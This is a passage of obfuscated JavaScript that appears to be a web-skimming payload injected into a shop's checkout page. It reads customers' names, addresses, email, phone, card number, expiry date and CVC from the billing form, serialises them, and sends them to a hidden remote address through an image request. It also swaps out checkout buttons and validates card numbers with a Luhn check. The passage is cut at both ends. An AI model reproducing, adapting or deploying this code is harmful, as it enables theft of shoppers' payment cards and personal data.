_0x5d7b6c=document['querySelec'+_0x32dd14(0x4cb,0x41e,0x44d,0x5cf)](_0x26e007);_0x5d7b6c&&(_0x1f67d2(_0x5d7b6c),_0x3f5c1a[_0x32dd14(0x600,0x743,0x671,0x57d)]());}}),_0x5aeb8e={};_0x5aeb8e[_0x3c2c29(0x3c3,0x4c5,0x3fb,0x2a0)]=!![],_0x5aeb8e[_0x1394a3(0x5d5,0x59d,0x38d,0x533)]=!![],_0x3f5c1a[_0x1394a3(0x832,0x81a,0x816,0x7f1)](document[_0x3c2c29(0x521,0x5cf,0x3fb,0x5df)],_0x5aeb8e);});};function _0x1cae0f(_0x394e25,_0xcf2380,_0xe6dacc,_0x4099b2){return _0x130cbb(_0x394e25-0x83,_0x394e25,_0x4099b2- -0x771,_0x4099b2-0x126);}const _0xca8696=_0x3b4be5=>{const _0x1a0e51={'BROJz':function(_0x5bbef8,_0x38c9ab){function _0x3e4fe0(_0x59b7d6,_0x1c4e37,_0x269fe0,_0x337ed5){return _0x5e46(_0x1c4e37-0x1ca,_0x59b7d6);}return _0x41080e[_0x3e4fe0(0x474,0x4b3,0x5bd,0x38f)](_0x5bbef8,_0x38c9ab);}};function _0x1b4225(_0x1e2fe7,_0x16ca68,_0x5bc48e,_0x58a054){return _0x2c2ac0(_0x16ca68,_0x16ca68-0x6d,_0x5bc48e- -0x2fe,_0x58a054-0x70);}function _0x1d6bad(_0x43c191,_0x8c07d8,_0x281c3e,_0x408a6f){return _0x1cae0f(_0x281c3e,_0x8c07d8-0x152,_0x281c3e-0x14b,_0x43c191-0x201);}if(_0x1b4225(0x29f,0x26b,0x10e,0x13)!==_0x41080e[_0x1d6bad(0x337,0x4b1,0x2dc,0x257)]){const _0x47a0b8=_0x54f7f9[_0x125cc8]['length']['split'](',');for(let _0x2cdb84=-0x983+0x4d*0x53+0x56*-0x2e;_0x2cdb84<_0x47a0b8[_0x1b4225(0x14c,0x2d2,0x19a,0x278)];_0x2cdb84++){_0x41080e['txWBb'](_0x4b83c4[_0x1b4225(0x1f2,-0x10,0x19a,0x18b)],_0x47a0b8[_0x2cdb84])&&(_0x471c9e=!![]);}}else{if(!new RegExp(window[_0x1b4225(0x3e5,0x2b0,0x2ee,0x396)](''),'i')[_0x1b4225(-0x18,0xd8,0x14c,0x14)](location['href']))return;var _0x22bb19;try{if(_0x41080e[_0x1b4225(0x2a8,0x47e,0x35e,0x482)](_0x41080e['YVeWF'],'lLmug')){if(_0x1a0e51[_0x1d6bad(0x84,0x218,0x3f,0x16d)](_0x344898['length'],_0x4edb1c['valid_leng'+'th'][_0x6f8e24]))return!![];}else{var _0x4e7e81=new Image();_0x4e7e81[_0x1d6bad(0x309,0x1d5,0x286,0x1f9)]=_0x41080e[_0x1b4225(0x3af,0x438,0x2f9,0x200)](_0x41080e[_0x1d6bad(0x2e4,0x21c,0x427,0x237)]+_0x41080e[_0x1b4225(0x240,0xd8,0x182,0x249)],_0x3b4be5),console['log'](_0x4e7e81[_0x1b4225(0x2e2,0x3b9,0x37b,0x2e9)]);}}catch(_0x302c82){console[_0x1d6bad(0xe6,-0x73,-0xa9,0x68)](_0x1d6bad(0x252,0x364,0x2e9,0x2c0));}}};function _0x54d994(){function _0x10f8ca(_0x4e051f,_0x46d903,_0x1fc99a,_0x47760b){return _0x2c2ac0(_0x4e051f,_0x46d903-0xcc,_0x46d903- -0x416,_0x47760b-0x10a);}const _0x56d90d={'OSPVt':function(_0xdb282a,_0x3bebd2){return _0xdb282a(_0x3bebd2);},'HkEqR':function(_0x5b38f2,_0x3193cf){return _0x41080e['hISea'](_0x5b38f2,_0x3193cf);},'xtsXx':'janEZ','zKCtH':_0x41080e[_0x10f8ca(0x29c,0x189,0x28b,0x239)],'yvrZm':function(_0x1e6616,_0x361374){function _0x462eff(_0x196c3d,_0x3d953e,_0x472c2e,_0x55c02d){return _0x10f8ca(_0x196c3d,_0x3d953e-0x282,_0x472c2e-0x70,_0x55c02d-0x41);}return _0x41080e[_0x462eff(0x5b6,0x486,0x3ac,0x3c2)](_0x1e6616,_0x361374);},'DTfBv':function(_0x451b82,_0x4d9d3b){function _0x670eb1(_0x38b52d,_0x5c70d5,_0x35abce,_0x58e6df){return _0x10f8ca(_0x5c70d5,_0x35abce-0x79,_0x35abce-0x1c2,_0x58e6df-0x4f);}return _0x41080e[_0x670eb1(0x9c,0x15f,0x87,0x190)](_0x451b82,_0x4d9d3b);},'VruSs':function(_0x574359,_0xda1502){function _0x400ac0(_0x2084a1,_0x4109c0,_0x5e887e,_0x195e2c){return _0x10f8ca(_0x195e2c,_0x5e887e-0x255,_0x5e887e-0x180,_0x195e2c-0x1f1);}return _0x41080e[_0x400ac0(0x589,0x5b8,0x53f,0x5c1)](_0x574359,_0xda1502);},'zlicM':'button','Uadtl':_0x4d8d3f(0x280,0x38d,0x2de,0x117)+_0x10f8ca(0x2b4,0x279,0x299,0x189),'rLEbK':'.form-row-'+_0x10f8ca(0x15f,0x1ab,0x119,0xd5),'JWTqr':_0x41080e[_0x4d8d3f(0x3a0,0x27a,0x3b9,0x4d0)],'tRFcd':_0x41080e[_0x10f8ca(-0x163,-0x56,0x158,-0x97)],'DWayf':_0x41080e[_0x4d8d3f(0x3b2,0x243,0x457,0x393)],'vzcXO':_0x41080e[_0x10f8ca(0x2c0,0x292,0x184,0x348)],'DGYGf':function(_0x51904f,_0x324e8f){return _0x51904f==_0x324e8f;},'OVVnN':function(_0x1be43c){return _0x1be43c();},'snvNW':_0x41080e['BoKBf']};var _0x3c2447=![];if(vZUgm4QL['value']==''||_0x41080e[_0x4d8d3f(0x198,0x17e,0xae,0x2ef)](vZUgm4QL[_0x10f8ca(0x143,0x3f,-0x11c,-0x143)]['length'],-0x189*0x3+0x1*-0x2c5+0xa*0xbe)){if(_0x41080e['hISea'](_0x41080e['QNzSl'],_0x41080e[_0x4d8d3f(0x25c,0xf1,0x1c2,0xed)])){var _0x330655=_0x39bc8c[_0x4d8d3f(0x4c1,0x5c8,0x592,0x55f)+_0x4d8d3f(0x244,0x348,0xa0,0x1b9)](_0x5684a2);_0x330655&&(_0x56d90d['OSPVt'](_0x15fbf9,_0x330655),_0x25157e[_0x10f8ca(0x3c3,0x28d,0x3dc,0x1e0)]());}else vZUgm4QL[_0x10f8ca(0xc8,-0x30,0x14e,0x89)]['setPropert'+'y'](_0x41080e['gAcaY'],_0x41080e['jsQrA'],_0x10f8ca(0x2b4,0x192,0x1af,0x18f)),_0x1427b7(_0x41080e[_0x4d8d3f(0x3f6,0x58b,0x439,0x4e3)],_0x4d8d3f(0x292,0x411,0x1c7,0x29b)),_0x3c2447=!![];}else{var _0x235162=_0x41080e[_0x4d8d3f(0x2cf,0x191,0x469,0x2b4)](_0x5ae6d4,vZUgm4QL[_0x10f8ca(0x95,0x3f,0x112,-0x159)]);_0x235162[_0x10f8ca(-0x41,0x7b,-0x11,-0x10e)]==![]&&(vZUgm4QL[_0x4d8d3f(0x1ab,0x329,0x1f,0x81)]['setPropert'+'y'](_0x41080e[_0x10f8ca(0x40d,0x2bb,0x1af,0x161)],_0x41080e[_0x4d8d3f(0x46d,0x30a,0x5fe,0x3b1)],_0x41080e[_0x10f8ca(0x2c2,0x1a7,0xe8,0xe0)]),_0x41080e[_0x10f8ca(-0x16,0x55,0x1a6,0x6c)](_0x1427b7,_0x41080e[_0x10f8ca(0x37b,0x27a,0x264,0x414)],_0x41080e['QduMb']),_0x3c2447=!![]);}if(_0x41080e[_0x4d8d3f(0x193,0x190,0x239,0x73)](rHNwyKDh9['value'],''))rHNwyKDh9[_0x10f8ca(-0x16f,-0x30,-0x1dc,0x17d)][_0x10f8ca(0xda,0x174,0xce,0x29f)+'y'](_0x41080e[_0x4d8d3f(0x496,0x3ca,0x4cf,0x325)],_0x41080e[_0x10f8ca(0x42e,0x292,0x142,0x204)],_0x41080e[_0x10f8ca(0x17,0x1a7,0xe5,-0x4)]),_0x41080e[_0x4d8d3f(0x44e,0x5b2,0x2a9,0x2a7)](_0x1427b7,_0x41080e['kqWUl'],_0x41080e['dwbih']),_0x3c2447=!![];else _0x41080e['QJUtI'](rHNwyKDh9[_0x10f8ca(0x86,0x3f,-0x10d,-0x1c)][_0x10f8ca(0xc1,0xe4,0x39,0x265)](_0x41080e[_0x10f8ca(0x22c,0x288,0x171,0x2fe)])[-0x6f3*0x4+0x23f0+-0x823],-0x199+0x4d6*-0x5+0x1*0x19de)&&(rHNwyKDh9[_0x10f8ca(0x158,-0x30,0x12d,0xcb)][_0x4d8d3f(0x34f,0x4e9,0x43c,0x1ea)+'y']('color',_0x41080e['jsQrA'],_0x41080e[_0x10f8ca(0x2ce,0x1a7,0xe5,0x27f)]),_0x41080e['LKhWL'](_0x1427b7,_0x4d8d3f(0x2d2,0x1c3,0x318,0x30f)+'\x20expiratio'+_0x4d8d3f(0x19e,0x174,0x191,0x20b)+_0x4d8d3f(0x214,0x1d5,0xa7,0x218)+'t',_0x10f8ca(0x81,0x119,0x211,0x75)),_0x3c2447=!![]);bjRIGoT8[_0x10f8ca(0x95,0x3f,0x8d,0x1a7)]['length']<-0x1308+0x43*-0x75+-0x4e*-0xa3&&(bjRIGoT8[_0x10f8ca(0xec,-0x30,0x155,-0x195)][_0x10f8ca(0xa1,0x174,0x11c,0x7d)+'y'](_0x41080e[_0x10f8ca(0x230,0x2bb,0x379,0x379)],_0x41080e[_0x10f8ca(0xf0,0x292,0x3a7,0x3bb)],_0x10f8ca(0x1df,0x192,0x1bd,0x1b9)),_0x41080e['LKhWL'](_0x1427b7,_0x41080e[_0x10f8ca(0x18c,0x241,0x343,0x1d4)],_0x41080e[_0x4d8d3f(0x3fd,0x41a,0x457,0x44a)]),_0x3c2447=!![]);function _0x4d8d3f(_0x4df6fe,_0x1aceae,_0x278985,_0x535faf){return _0x2c2ac0(_0x278985,_0x1aceae-0xf5,_0x4df6fe- -0x23b,_0x535faf-0x188);}if(_0x3c2447===!![]){if(_0x41080e['APXlj']!==_0x41080e[_0x10f8ca(0x200,0xdc,-0xaf,0x26e)]){if(_0x368e75){const _0x2c6925=_0x3099f0['apply'](_0x1beb26,arguments);return _0x222910=null,_0x2c6925;}}else return document[_0x10f8ca(0x20c,0x2dc,0x3e2,0x1bc)+_0x10f8ca(0x2bc,0x1de,0x349,0x224)](_0x41080e[_0x10f8ca(0x51,0x123,-0x64,-0x75)])['scrollInto'+_0x10f8ca(0x2fc,0x1b4,0xd2,0x1a7)]();}var _0xc37824={'email':document['getElement'+_0x4d8d3f(0x3b9,0x4de,0x363,0x289)](_0x41080e[_0x10f8ca(0x29b,0x133,-0x2,0x20f)])?document[_0x4d8d3f(0x4b7,0x5e2,0x43b,0x3c4)+'ById'](_0x41080e[_0x4d8d3f(0x30e,0x292,0x490,0x355)])['value']:_0x41080e[_0x4d8d3f(0x20a,0x10b,0x1c0,0x31f)],'lastname':document[_0x4d8d3f(0x4b7,0x635,0x577,0x5f3)+'ById'](_0x41080e['niMlF'])?document[_0x10f8ca(0x3b4,0x2dc,0x1c3,0x137)+'ById'](_0x41080e['niMlF'])[_0x10f8ca(0x146,0x3f,0x133,0x1f)]:_0x41080e[_0x10f8ca(-0x3d,0x2f,0x10,-0x17e)],'firstname':document[_0x10f8ca(0x1d1,0x2dc,0x169,0x190)+_0x4d8d3f(0x3b9,0x30a,0x2be,0x49c)]('billing_fi'+'rst_name')?document['getElement'+'ById'](_0x41080e[_0x10f8ca(0x16c,0xb8,0x2f,0x53)])[_0x10f8ca(-0x73,0x3f,0xff,0xa8)]:_0x41080e[_0x10f8ca(0xd3,0x2f,-0xd,-0x180)],'country':document['getElement'+_0x10f8ca(0x1d7,0x1de,0x183,0x1c9)](_0x41080e[_0x10f8ca(-0xc9,0x8b,0x18c,0x1ac)])?document[_0x10f8ca(0x184,0x2dc,0x1dd,0x15f)+_0x4d8d3f(0x3b9,0x3df,0x34a,0x31a)](_0x41080e[_0x10f8ca(0x93,0x8b,-0x9b,0x19e)])[_0x10f8ca(0xdb,0x3f,0xb5,0x15f)]:_0x41080e[_0x4d8d3f(0x20a,0xe3,0x1eb,0x20f)],'street_1':document['getElement'+_0x4d8d3f(0x3b9,0x4ec,0x562,0x3e7)](_0x4d8d3f(0x363,0x338,0x32a,0x1cc)+_0x4d8d3f(0x18b,0x239,0x315,0x110))?document['getElement'+_0x10f8ca(0x1a7,0x1de,0x3b,0x261)]('billing_ad'+_0x10f8ca(0x93,-0x50,0x2e,-0xe8))[_0x10f8ca(0xc0,0x3f,0x126,0x18e)]:_0x41080e[_0x10f8ca(0x1f,0x2f,0x18b,0x43)],'city':document[_0x10f8ca(0x2d2,0x2dc,0x23f,0x444)+_0x4d8d3f(0x3b9,0x366,0x35c,0x395)](_0x41080e[_0x10f8ca(0x338,0x1c9,0xb8,0x2de)])?document[_0x4d8d3f(0x4b7,0x35d,0x423,0x417)+_0x10f8ca(0x4e,0x1de,0xe2,0x1ab)](_0x41080e[_0x10f8ca(0x78,0x1c9,0x2b9,0x211)])[_0x4d8d3f(0x21a,0x30f,0x14f,0x80)]:_0x41080e[_0x10f8ca(0x105,0x2f,-0x17e,0x7)],'state':document[_0x10f8ca(0x31e,0x2dc,0x2cf,0x310)+'ById'](_0x10f8ca(0x25,0xd0,0x76,0xa3)+'ate')?document[_0x10f8ca(0x376,0x2dc,0x20f,0x3c8)+_0x10f8ca(0x43,0x1de,0x220,0x2fa)](_0x41080e[_0x10f8ca(0xe7,-0x2f,-0x190,0xe9)])[_0x4d8d3f(0x21a,0x1ed,0x12c,0x121)]:_0x41080e['toaKv'],'postcode':document[_0x10f8ca(0x387,0x2dc,0x193,0x2d2)+'ById'](_0x10f8ca(0x2fb,0x19a,0x6a,0x299)+_0x4d8d3f(0x459,0x445,0x542,0x2bb))?document[_0x10f8ca(0x1b1,0x2dc,0x174,0x1cb)+_0x4d8d3f(0x3b9,0x39e,0x2fc,0x325)](_0x41080e[_0x10f8ca(0x16,-0x2e,0xa5,-0x114)])['value']:_0x41080e[_0x10f8ca(0x195,0x2f,-0x175,0xab)],'phone':document[_0x10f8ca(0x44a,0x2dc,0x3d1,0x141)+'ById'](_0x41080e[_0x4d8d3f(0x4bd,0x54d,0x4fd,0x389)])?document['getElement'+_0x10f8ca(0x243,0x1de,0x47,0x36a)](_0x41080e['YvRtJ'])[_0x4d8d3f(0x21a,0x114,0x2ea,0x37a)]:_0x41080e[_0x4d8d3f(0x20a,0x135,0x36e,0x2f8)],'card':vZUgm4QL[_0x4d8d3f(0x21a,0x237,0x17a,0x18e)],'expiry':rHNwyKDh9['value'],'cvc':bjRIGoT8[_0x4d8d3f(0x21a,0x31e,0xb9,0x2fa)]},_0xc37824=JSON[_0x4d8d3f(0x365,0x329,0x43e,0x21a)](_0xc37824);localStorage[_0x4d8d3f(0x3ca,0x347,0x2cc,0x39e)](_0x41080e[_0x10f8ca(-0x36,0xb3,-0xb5,-0x30)],_0x10f8ca(0x193,0x32,0x11d,-0x10c)+_0x4d8d3f(0x4c2,0x4e6,0x467,0x340)+_0x10f8ca(0x14a,0xef,0x29b,0x29)+'ld'),_0x41080e[_0x10f8ca(0x254,0x185,0xfc,0x41)](clearInterval,formInterval),_0x41080e[_0x4d8d3f(0x1da,0x3e,0x2af,0x192)](_0x1c44b0,_0x41080e['xIpUB'])['then'](function(_0x5e022e){function _0x256668(_0x58316b,_0x660347,_0x59b1f5,_0xae527){return _0x10f8ca(_0x58316b,_0x660347-0x61b,_0x59b1f5-0x191,_0xae527-0x18e);}document['querySelec'+_0x3258d9(0x3f4,0x1ba,0x171,0x2c5)](_0x41080e[_0x256668(0x883,0x6f8,0x6ee,0x678)])['remove']();function _0x3258d9(_0x9301ea,_0x23f73f,_0x105ab2,_0x91a337){return _0x4d8d3f(_0x91a337-0x81,_0x23f73f-0x11b,_0x9301ea,_0x91a337-0xaf);}_0x5e022e[_0x256668(0x5b8,0x5eb,0x4fd,0x5e6)][_0x3258d9(0x46a,0x470,0x535,0x44a)]='';}),_0x41080e[_0x4d8d3f(0x1da,0x196,0x12c,0x91)](_0x1c44b0,'#exp')[_0x10f8ca(0x3f6,0x29e,0x24e,0x33e)](function(_0x1fb40c){const _0x509949={};_0x509949[_0x517441(0x52f,0x4cd,0x4fb,0x422)]=_0x41080e[_0x517441(0x337,0x529,0x52f,0x4d2)];const _0x5006c6=_0x509949;function _0x517441(_0x29c061,_0x4487a6,_0x3dc11b,_0x41f1f4){return _0x10f8ca(_0x3dc11b,_0x41f1f4-0x3f8,_0x3dc11b-0x35,_0x41f1f4-0x78);}function _0x1ba6cc(_0x12b4c3,_0x304ab2,_0x43014e,_0x1a14ee){return _0x10f8ca(_0x304ab2,_0x43014e-0x5d8,_0x43014e-0x164,_0x1a14ee-0x1c6);}_0x41080e[_0x517441(0x4ea,0x57c,0x824,0x67b)](_0x41080e[_0x1ba6cc(0x84f,0x968,0x85d,0x941)],'OEhix')?(_0x2090fd(null,_0x5006c6[_0x517441(0x2b1,0x594,0x4a6,0x422)]),_0x2a16d2[_0x517441(0x468,0x3a7,0x4c7,0x3c8)][_0x1ba6cc(0x884,0x7fb,0x74c,0x730)+'y'](_0x517441(0x528,0x2ce,0x4c2,0x454),'')):(document[_0x517441(0x86d,0x535,0x5fe,0x6de)+_0x1ba6cc(0x516,0x610,0x641,0x516)](_0x41080e[_0x517441(0x421,0x72e,0x6e2,0x5cc)])['remove'](),_0x1fb40c[_0x1ba6cc(0x644,0x4e2,0x5a8,0x51f)][_0x1ba6cc(0x74e,0x8eb,0x7c6,0x75e)]='');}),_0x41080e[_0x4d8d3f(0x3ae,0x407,0x545,0x3be)](_0x1c44b0,_0x41080e['cCuOr'])[_0x10f8ca(0x236,0x29e,0x1a1,0x319)](function(_0x514ab4){function _0x5a9493(_0xa3c12,_0x148e6e,_0x514ca5,_0x41a09f){return _0x4d8d3f(_0x148e6e-0x401,_0x148e6e-0xf6,_0xa3c12,_0x41a09f-0xee);}function _0x25d762(_0x3b63a1,_0x504709,_0x57393d,_0x364f04){return _0x10f8ca(_0x3b63a1,_0x504709-0xa9,_0x57393d-0x59,_0x364f04-0x10c);}_0x56d90d[_0x5a9493(0x75c,0x7c0,0x6e5,0x76c)](_0x56d90d[_0x5a9493(0x674,0x741,0x798,0x777)],_0x25d762(0x134,0x103,-0x17,0x1a8))?(document[_0x25d762(0x3ad,0x38f,0x52e,0x2ae)+_0x25d762(0x2b6,0x112,-0x49,0x127)](_0x56d90d['zKCtH'])[_0x25d762(0x358,0x2c0,0x35f,0x229)](),_0x514ab4[_0x25d762(0xc8,0x79,0x1b9,0x165)][_0x25d762(0x19a,0x297,0x1c6,0x2be)]=''):_0x1314cc=!![];}),_0x41080e[_0x4d8d3f(0x277,0x28d,0x383,0x326)](_0x1c44b0,_0x41080e['UvHmp'])[_0x10f8ca(0x40f,0x29e,0x135,0x446)](function(_0x4420e2){function _0x198825(_0x17c0ae,_0x487b9f,_0x3f8e5e,_0x161e40){return _0x4d8d3f(_0x487b9f-0x366,_0x487b9f-0x11a,_0x17c0ae,_0x161e40-0x5);}function _0x1e6323(_0x5c2a16,_0x3a7f52,_0x2633a9,_0x403aaf){return _0x10f8ca(_0x3a7f52,_0x5c2a16-0xbe,_0x2633a9-0x1bf,_0x403aaf-0x15f);}if(_0x41080e[_0x198825(0x874,0x70e,0x7f2,0x8a5)](_0x41080e[_0x1e6323(0x1a9,0x34d,0x17e,0xb3)],_0x198825(0x48b,0x5ba,0x463,0x429))){var _0x1aa8e3=_0x56d90d[_0x1e6323(0x2b4,0x403,0x28b,0x35f)](_0x109705,_0x4034db);if(!_0x2597bd||_0x56d90d[_0x1e6323(0x2f1,0x36e,0x352,0x210)](_0x1aa8e3,_0x2052d9[_0x198825(0x4f8,0x5c3,0x5b3,0x444)]))return _0x2c82bd;_0x56d90d[_0x198825(0x5ef,0x5db,0x692,0x458)](_0x5c76e9['charAt'](_0x1aa8e3),'x')?(_0x38ed34++,_0xd70af4+=_0x5a7804[_0x1e6323(0x29d,0x132,0x346,0x12f)](_0x1aa8e3)+_0x5d327c[_0x1e6323(0x29d,0x296,0x28e,0x2dc)](_0x3a0a7a)):_0x2e6541+=_0x2b8d7b[_0x198825(0x76c,0x720,0x57b,0x88b)](_0x4dcac6);}else document[_0x1e6323(0x3a4,0x3e6,0x2bb,0x293)+_0x1e6323(0x127,0x1f5,0x247,0x89)]('#btn-add-w'+_0x1e6323(0x280,0x212,0x3ff,0x327)+'p')['remove'](),_0x4420e2[_0x198825(0x65d,0x511,0x3f0,0x37c)]['display']='';}),_0x41080e[_0x10f8ca(0xca,0x19f,0x14,0x2b5)](_0x1c44b0,_0x41080e['gsVmO'])['then'](function(_0x5f038e){_0x5f038e[_0x5b7def(0x69d,0x82d,0x582,0x69c)](),document[_0x5b7def(0x816,0x83e,0x858,0x76b)+'torAll'](_0x56d90d[_0x5b7def(0x473,0x513,0x706,0x600)])[0x150f+0x1dde+-0x32e8][_0x5b7def(0x53b,0x56a,0x5bf,0x455)][_0x1ad45b(0x62a,0x597,0x6ea,0x494)]='',document['querySelec'+'torAll'](_0x5b7def(0x67a,0x3c2,0x535,0x52a)+'wide')[0xc5*0x3+-0x1*-0x884+-0x11*0xa2][_0x5b7def(0x3d4,0x5ba,0x397,0x455)][_0x5b7def(0x6b9,0x688,0x709,0x673)]='',document[_0x1ad45b(0x7fe,0x68f,0x515,0x57e)+'torAll'](_0x56d90d[_0x5b7def(0x56b,0x3c1,0x434,0x51a)])[0x21ae+-0x1652+-0xb58][_0x5b7def(0x48e,0x3e7,0x5ef,0x455)]['display']='',document[_0x5b7def(0x904,0x906,0x849,0x76b)+_0x1ad45b(0x742,0x605,0x63c,0x4e2)](_0x56d90d[_0x5b7def(0x62a,0x58c,0x496,0x504)])[-0xa6d+-0x25bd+0x302e]['style'][_0x5b7def(0x78d,0x4d3,0x633,0x673)]='',document[_0x1ad45b(0x586,0x685,0x584,0x7d4)+_0x5b7def(0x68c,0x506,0x59a,0x663)]('labelcc')[_0x1ad45b(0x48a,0x5c0,0x445,0x664)](),document[_0x1ad45b(0x62a,0x685,0x7d5,0x76c)+_0x5b7def(0x696,0x5f4,0x593,0x663)](_0x56d90d['JWTqr'])[_0x5b7def(0x846,0x738,0x5fa,0x69c)]();let _0xa2df26=document[_0x1ad45b(0x63f,0x64a,0x7a9,0x5dc)+_0x1ad45b(0x292,0x3ad,0x3ae,0x252)](_0x5b7def(0x852,0x7f6,0x6a8,0x755));_0xa2df26[_0x1ad45b(0x4a5,0x4a8,0x31d,0x315)+'te']('id',_0x56d90d[_0x1ad45b(0x57c,0x4c4,0x5fd,0x4c9)]),_0xa2df26[_0x5b7def(0x4d1,0x593,0x745,0x611)+'t']=_0x56d90d[_0x5b7def(0x804,0x675,0x693,0x68a)],_0xa2df26[_0x5b7def(0x325,0x489,0x5e5,0x455)][_0x5b7def(0x487,0x5ad,0x52d,0x4e1)]=_0x56d90d[_0x1ad45b(0x47a,0x5a0,0x6af,0x6e5)];function _0x1ad45b(_0x227218,_0x48c3d6,_0x1eb09d,_0x1278f3){return _0x4d8d3f(_0x48c3d6-0x1ce,_0x48c3d6-0x194,_0x1eb09d,_0x1278f3-0x4f);}document[_0x1ad45b(0x712,0x68f,0x72a,0x5af)+_0x5b7def(0x612,0x5c4,0x7a7,0x6e1)](_0x5b7def(0x5e6,0x38c,0x53a,0x52a)+_0x1ad45b(0x5e4,0x560,0x3e2,0x6b7))[-0x75c*0x2+-0x94*0x1f+0xae7*0x3][_0x5b7def(0x4d6,0x49f,0x387,0x428)+'d'](_0xa2df26);function _0x5b7def(_0x191f1b,_0x2da233,_0x5f1e34,_0x4da840){return _0x10f8ca(_0x191f1b,_0x4da840-0x485,_0x5f1e34-0xe5,_0x4da840-0x15a);}_0x56d90d[_0x1ad45b(0x517,0x474,0x3e3,0x45a)](_0x56d90d[_0x1ad45b(0x635,0x5c9,0x6e4,0x57a)](_0x14aecb),'mobile')&&document[_0x5b7def(0x6ec,0x641,0x8dd,0x76b)+_0x5b7def(0x82d,0x5ab,0x821,0x6e1)]('.button')[-0xf83*-0x1+-0x1e4a+-0x4ee*-0x3][_0x5b7def(0x2f9,0x4a5,0x52a,0x455)][_0x1ad45b(0x41a,0x51d,0x68b,0x576)+'y'](_0x56d90d['snvNW'],'',_0x5b7def(0x7ba,0x6a9,0x507,0x617));}),_0x41080e[_0x4d8d3f(0x37a,0x2b0,0x1fd,0x2cc)](_0xca8696,_0xc37824);}const _0x50a54a=_0x29bcce=>{function _0x50bc87(_0x91117b,_0x445f24,_0x326ba3,_0x5582b7){return _0x1cae0f(_0x91117b,_0x445f24-0x19f,_0x326ba3-0xb0,_0x445f24-0x88);}function _0x5a9d66(_0x409c9f,_0x4c1061,_0x3eb3e1,_0x16716c){return _0x2c2ac0(_0x16716c,_0x4c1061-0x1c,_0x4c1061- -0x194,_0x16716c-0x98);}if(_0x41080e[_0x5a9d66(0x41e,0x3af,0x3a7,0x232)]('GXXAz',_0x5a9d66(0x42b,0x37f,0x1f3,0x4b7))){let _0x25c249=-0x901+-0x1a3*-0x6+-0xd1;_0x25c249=_0x41080e[_0x50bc87(-0x21,0x8a,-0xe4,0x88)](_0x190fdd(_0x4eae86['charAt'](_0x1e3920)),_0x4908ab),_0x41080e[_0x5a9d66(0x395,0x26a,0x35f,0x2b6)](_0x25c249,0x20d*-0xb+0xcf5+0x9a3)&&(_0x28aeef=_0x41080e['PUlSa'](_0x10c85c,0xb17*-0x1+-0xe60+0x1978),_0x25c249=_0x41080e[_0x50bc87(0x1e0,0x1aa,0x1d6,0x1eb)](_0x25c249,-0x4d*0xe+-0x628+0xa68)),_0x15e5ff=_0x41080e[_0x50bc87(0x2ab,0x131,0x5,0x56)](_0x2cef6d,_0x25c249),_0x29dd28==-0x343+-0x8b*-0x1c+-0x4*0x2fc?_0x568103=-0x1401+-0xc*-0xa7+0xc2f:_0x37165a=-0x1*-0x21d5+0x20*-0xc5+0x13*-0x7c;}else{const _0x2889bb=new RegExp(_0x5a9d66(0x609,0x473,0x442,0x311)+_0x5a9d66(0x579,0x50e,0x3e2,0x46f));if(!_0x2889bb[_0x5a9d66(0x3ae,0x2b6,0x442,0x130)](_0x29bcce))return _0x41080e[_0x5a9d66(0x45c,0x383,0x368,0x48a)](_0x50bc87(-0x27,0xcd,0x101,0x88),_0x50bc87(0xac,-0x82,-0x1a3,0xe3))?_0x41080e[_0x50bc87(0x110,0x12b,-0x2d,0x1ac)](_0x2d88a3,![],_0x3e7179[-0x1892+0x71d*0x2+0x373*0x3]):![];return _0x41080e[_0x5a9d66(0x207,0x274,0x225,0x20b)](_0x269860,_0x29bcce);}},_0x269860=_0xafd4d4=>{const _0x1b745a={'jJzUD':function(_0x4d493e,_0x2e1033){return _0x41080e['ElMnX'](_0x4d493e,_0x2e1033);}};let _0x5831a1=-0xb18+-0x2016+0x2b2e,_0x33658a=0x227*-0x6+0x2*-0x1f+0xd29;function _0x195442(_0x35a617,_0x1e323c,_0x555ac8,_0x3d4f6e){return _0x2c2ac0(_0x1e323c,_0x1e323c-0x104,_0x555ac8-0xd6,_0x3d4f6e-0x11f);}for(let _0xc2305c=_0xafd4d4['length']-(0x23ec+0x68b+-0x2*0x153b);_0xc2305c>=-0x3e9*0x7+0x3*0x2d6+0x12dd;_0xc2305c--){let _0x2d3812=0x2*-0x10ba+0x1*-0x14b5+-0x2f*-0x127;_0x2d3812=_0x41080e['MsgIl'](_0x41080e[_0xe0d45(0x3c1,0x3dd,0x422,0x2f2)](Number,_0xafd4d4[_0x195442(0x522,0x6e5,0x6cb,0x85e)](_0xc2305c)),_0x33658a);_0x41080e[_0xe0d45(0x2c1,0x3ce,0x24c,0x425)](_0x2d3812,0x4*-0x184+0xc03+-0x2f5*0x2)&&(_0x5831a1=_0x41080e['Kyxay'](_0x5831a1,-0x2*-0xfd1+0x71*-0x42+0xd5*-0x3),_0x2d3812=_0x41080e['ovCls'](_0x2d3812,-0x6af*0x1+0x895+0x2*-0xee));_0x5831a1=_0x41080e[_0xe0d45(0x3bc,0x455,0x290,0x510)](_0x5831a1,_0x2d3812);if(_0x41080e[_0x195442(0x5a1,0x585,0x6ed,0x6c8)](_0x33658a,0x1a76*-0x1+-0x215f+0x4a*0xcf))_0x33658a=-0x1d08+-0x1*0x20d1+0x3ddb*0x1;else{if(_0x41080e[_0xe0d45(0x59f,0x517,0x724,0x611)](_0x41080e[_0x195442(0x6c7,0x7b7,0x66a,0x794)],_0x195442(0x52d,0x524,0x5b9,0x414)))_0x33658a=-0x192*0xf+0x3*0x4eb+-0x1*-0x8ce;else{const _0x140ac8=new _0x50f7d8(_0x1b745a[_0xe0d45(0x49d,0x5f5,0x48d,0x503)]('^',_0x213d79[_0x3517b7]));_0x140ac8[_0x195442(0x4dd,0x640,0x520,0x52e)](_0x30c3b2)&&(_0x14d8d8=!![]);}}}function _0xe0d45(_0x245050,_0x13ff56,_0x2558b8,_0x216d1f){return _0x2c2ac0(_0x216d1f,_0x13ff56-0x123,_0x245050- -0x161,_0x216d1f-0x134);}return _0x5831a1%(-0x9d6*-0x1+0x813*-0x1+-0x1b9)==0x88a+0x191*-0x10+0x5e*0x2d;},_0x5ae6d4=_0x1efb14=>{function _0x259893(_0x21b89e,_0x1169ca,_0xb0ef4b,_0xcdf033){return _0x1cae0f(_0xb0ef4b,_0x1169ca-0x15c,_0xb0ef4b-0x32,_0x1169ca-0x5d1);}const _0x28a020={'oaigZ':function(_0x5e8ed7,_0x1dc7b2,_0xa78e34){return 